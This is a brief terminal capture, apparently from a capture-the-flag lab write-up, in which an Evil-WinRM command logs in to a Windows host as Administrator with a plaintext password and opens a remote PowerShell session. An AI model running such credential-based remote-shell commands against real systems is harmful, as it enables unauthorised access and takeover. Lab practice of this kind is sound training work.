 ┌──(kali㉿kali)-[~/Responder]
└─$ sudo evil-winrm -i 10.129.34.6 -u Administrator -p badminton
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>